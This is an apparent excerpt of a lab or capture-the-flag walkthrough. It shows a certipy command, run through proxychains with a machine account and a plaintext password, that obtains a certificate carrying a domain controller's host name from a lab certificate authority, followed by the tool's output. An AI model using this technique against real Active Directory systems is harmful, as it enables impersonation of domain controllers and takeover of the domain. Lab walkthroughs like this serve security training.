 └─# proxychains4 certipy-ad req -u 'ocean1$@xiaorang.lab' -p 'P@ssw0rd' -ca 'xiaorang-XR-CA-CA' -target 172.22.15.18 -template 'Machine'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[proxychains] Strict chain ... 47.92.4.8:1235 ... 172.22.15.18:445 ... OK
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with DNS Host Name 'XR-DC01.xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'xr-dc01.pfx'